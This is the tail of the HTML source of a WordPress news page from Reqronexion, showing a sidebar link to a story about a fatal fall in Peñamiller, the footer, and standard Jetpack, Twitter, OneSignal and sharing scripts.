                                            <i class="fa fa-calendar"></i>
                                            agosto 11, 2023                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/pierde-la-vida-al-caer-en-un-barranco-en-penamiller/">
                                    <h4 class="title">
                                        Pierde la vida al caer en un barranco en Peñamiller                                    </h4>
                                </a>
                                <div class="details">Elementos del cuerpo de Bomberos de Ezequiel Montes atendieron un reporte por percance vehicular en la...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-248" href="https://www.reqronexion.com/category/cartones/"  rel="category tag">Cartones</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>                                </div>
                                                    </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Reqronexion 2023 © All rights reserved                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Creado con WordPress</a>
                    <span class="sep"> | </span>
                    Tema: SuperMag by <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/supermag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.reqronexion.com\/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021\/":16661};
	</script>
				<link rel='stylesheet' id='wpwbsc-style-css' href='https://www.reqronexion.com/wp-content/plugins/banner-slider-for-advertisement/includes/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0" id="supermag-custom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"134473995\",\"post\":\"16661\",\"tz\":\"-6\",\"srv\":\"www.reqronexion.com\",\"j\":\"1:13.7.1\"}") ]);
_stq.push([ "clickTrackerInit", "134473995", "16661" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reqronexion.com/wp-content/plugins/banner-slider-for-advertisement/includes/js/swiper.min.js?ver=6.8.3" id="wpwbsc-script-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe  scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-src="https://widgets.wp.com/likes/master.html?ver=20260118#ver=20260118&#038;lang=es-mx&#038;n=1" class="lazyload"></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>